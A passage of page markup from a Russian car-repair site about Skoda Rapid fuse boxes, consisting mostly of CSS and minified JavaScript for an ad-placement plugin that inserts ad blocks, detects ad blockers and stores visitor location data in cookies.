  var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/vmiredorog.ru\/wp-content\/themes\/jannah\/assets\/css\/fontawesome.css"};
  /* ]]> */
  </script>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js?ver=2.1.4" id="wbcr_clearfy-css-lazy-load-js" defer></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3887">
  <meta name="description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Skoda Rapid / Skoda Rapid Spaceback (2016, 2017, 2018). Блок предохранителей са">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="theme-color" content="#f88c00">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-favicon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-favicon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-favicon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://vmiredorog.ru/wp-content/uploads/2022/03/cropped-favicon-270x270.jpg">
  <script data-noptimize="">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vmiredorog.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{overflow-x:hidden;max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 